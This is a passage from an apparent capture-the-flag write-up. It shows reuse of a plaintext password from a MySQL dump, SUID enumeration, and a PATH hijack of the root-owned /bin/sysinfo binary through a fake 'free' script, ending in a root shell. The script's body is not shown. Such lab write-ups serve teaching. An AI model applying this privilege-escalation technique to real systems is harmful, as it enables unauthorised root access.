INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
This is where I 🤦♂️, having totally forgot that MySQL string comparisons are case-insensitive.
Using su
www-data@ubuntu:/$ su theseus
Password: Th3s3usW4sK1ng
theseus@ubuntu:/$ id
uid=1000(theseus) gid=1000(theseus) groups=1000(theseus),100(users)
So from the beggining, we had the correct password. Well. Almost the correct password… 🤷♂️
Root
Enumeration
To get root, we didn’t need to look very far, we started our manual enumeration, like listing the files owned by root and writable by theseus or listening with pspy64 for potential cron jobs executed by root. But didn’t find any.
Eventually, we listed the SUID programs and found one (sysinfo) that triggered our interest:
theseus@ubuntu:~$ find / -perm -4000 2>/dev/null
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/arping
/usr/bin/vmware-user-suid-wrapper
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/bin/umount
/bin/fusermount
/bin/sysinfo
/bin/mount
/bin/su
/bin/ping
This is even more interesting as it is the only file on the machine which is owned by the group ‘users’:
theseus@ubuntu:~$ find / -group user -ls 2>/dev/null
-rwsr-x--- 1 root users 22040 Oct 21  2019 /bin/sysinfo
This is a compiled binary, and we might want to use tools like Ghidra or Cutter.re to reverse-engineer it (that’s generaly the easiest way, once you know how to properly use these tools), but you could just also run it and from its output guessing that it must call some system functions to display system information and data.
By looking at the output of pspy64 while you run /bin/sysinfo you can actually see what system function the binary is calling, behind the hood:
2020/05/22 00:41:19 CMD: UID=0    PID=6010   | sysinfo
2020/05/22 00:41:19 CMD: UID=0    PID=6012   | lshw -short
2020/05/22 00:41:19 CMD: UID=0    PID=6011   | sh -c lshw -short
2020/05/22 00:41:20 CMD: UID=0    PID=6017   | fdisk -l
2020/05/22 00:41:20 CMD: UID=0    PID=6016   | sh -c fdisk -l
2020/05/22 00:41:21 CMD: UID=0    PID=6021   | free -h
2020/05/22 00:41:21 CMD: UID=0    PID=6020   | sh -c free -h
We observe that a few processes are spawned as root, namely lshw, fdisk and free. The binary is actually just calling them and displaying their output (as root).
Reverse-engineering the binary would also have showed that it was displaying the content of
/proc/cpuinfousingcat.
Exploiting the /bin/sysinfo binary
The real issue here, is that the program is calling these above-mentioned functions in a non-safe way, i.e it is not using their fully defined paths:
/usr/bin/lshw/sbin/fdisk/usr/bin/free
Hence, we could hijack the execution of this binary, by replacing one of this binary by one with the same name somewhere above in our PATH. User theseus executes this program as root, indeed, but these functions are still called relative to the theseus environment (including its $PATH) variable.
Hence we can just create a bash script called “free” in our home directory /home/theseus/ containing:
|
|
And place our home directory at the top of our PATH:
theseus@ubuntu:~$ export PATH=/home/theseus:$PATH
Now when we execute sysinfo, we get a nice surprise:
theseus@ubuntu:~$ sysinfo
[...]
===============MEM Usage===============
root@ubuntu:~$ id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
We’re root! ☠️
References:
- Double Extension + Magic Bytes trick: https://davidhamann.de/2019/12/04/htb-writeup-networked/
- What is SUID/SGID: https://docstore.mik.ua/orelly/other/puis3rd/0596003234_puis3-chp-6-sect-5.html
- Privesc through modifying PATH variable: https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/